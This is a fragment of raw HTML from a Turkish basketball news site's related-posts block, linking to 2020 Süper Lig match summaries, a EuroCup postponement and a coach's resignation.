https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="ING Süper Lig TBF" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ing-basketbol-super-ligi-6-hafta-basliyor" rel="bookmark" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor">ING Basketbol Süper Ligi 6. Hafta Başlıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nanterre-ve-bursaspor-arasindaki-eurocup-mucadelesi-ertelendi" rel="bookmark" class="td-image-wrap" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-265x198.jpg 265w"   alt="EuroCup" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="EuroCup" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nanterre-ve-bursaspor-arasindaki-eurocup-mucadelesi-ertelendi" rel="bookmark" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi">Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ergin-ataman-galip-gelmek-onemli-ama-iyi-basketbol-oynayamiyoruz" rel="bookmark" class="td-image-wrap" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-265x198.jpg 265w"   alt="ErginAtaman-11" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="ErginAtaman-11" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ergin-ataman-galip-gelmek-onemli-ama-iyi-basketbol-oynayamiyoruz" rel="bookmark" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;">Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/moerman-ve-micicli-anadolu-efes-besiktas-deplasmanindan-galip-ayrildi" rel="bookmark" class="td-image-wrap" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-265x198.jpg 265w"   alt="Beşiktaş Vs Anadolu Efes" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Beşiktaş Vs Anadolu Efes" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/moerman-ve-micicli-anadolu-efes-besiktas-deplasmanindan-galip-ayrildi" rel="bookmark" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı">Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/tofas-basantrenoru-orhun-ene-istifa-etti" rel="bookmark" class="td-image-wrap" title="TOFAŞ başantrenörü Orhun Ene istifa etti"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-265x198.jpg 265w"   alt="OrhunEne" title="TOFAŞ başantrenörü Orhun Ene istifa etti" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="OrhunEne" title="TOFAŞ başantrenörü Orhun Ene istifa etti" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/tofas-basantrenoru-orhun-ene-istifa-etti" rel="bookmark" title="TOFAŞ başantrenörü Orhun Ene istifa etti">TOFAŞ başantrenörü Orhun Ene istifa etti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/alkim-aybiz-bu-isi-para-kazanmak-icin-degil-askla-yapiyoruz" rel="bookmark" class="td-image-wrap" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-265x198.jpg 265w"   alt="AlkımAy" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="AlkımAy" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/alkim-aybiz-bu-isi-para-kazanmak-icin-degil-askla-yapiyoruz" rel="bookmark" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;">Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ogm-ormanspor-stanton-kidd-ile-fethiye-belediyesporu-devirdi-ozet" rel="bookmark" class="td-image-wrap" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-265x198.jpg 265w"   alt="OGM Ormanspor vs Lokman Hekim Fethiye Belediyespor" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="OGM Ormanspor vs Lokman Hekim Fethiye Belediyespor" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ogm-ormanspor-stanton-kidd-ile-fethiye-belediyesporu-devirdi-ozet" rel="bookmark" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)">OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/gaziantep-basketbol-galatasarayi-deplasmanda-devirdi-ozet" rel="bookmark" class="td-image-wrap" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-265x198.jpg 265w"   alt="Galatasaray vs Gaziantep Basketbol" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Galatasaray vs Gaziantep Basketbol" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/gaziantep-basketbol-galatasarayi-deplasmanda-devirdi-ozet" rel="bookmark" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)">Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/petkimspor-fenerbahce-bekoyu-durduramadi-ozet" rel="bookmark" class="td-image-wrap" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-265x198.jpg 265w"   alt="Fenerbahçe Beko vs Petkimspor" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko vs Petkimspor" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/petkimspor-fenerbahce-bekoyu-durduramadi-ozet" rel="bookmark" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)">Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/bahcesehir-koleji-buyukcekmece-deplasmanindan-galip-ayrildi-ozet" rel="bookmark" class="td-image-wrap" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-265x198.jpg 265w"   alt="Büyükçekmece Basketbol vs Bahçeşehir Koleji" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Büyükçekmece Basketbol vs Bahçeşehir Koleji" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/bahcesehir-koleji-buyukcekmece-deplasmanindan-galip-ayrildi-ozet" rel="bookmark" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)">Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/pinar-karsiyaka-darussafaka-tekfen-karsisinda-rahat-galibiyet-aldi" rel="bookmark" class="td-image-wrap" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-265x198.jpg 265w"   alt="Pınar Karşıyaka vs Darüşşafaka Tekfen" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Pınar Karşıyaka vs Darüşşafaka Tekfen" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/pinar-karsiyaka-darussafaka-tekfen-karsisinda-rahat-galibiyet-aldi" rel="bookmark" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı">Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
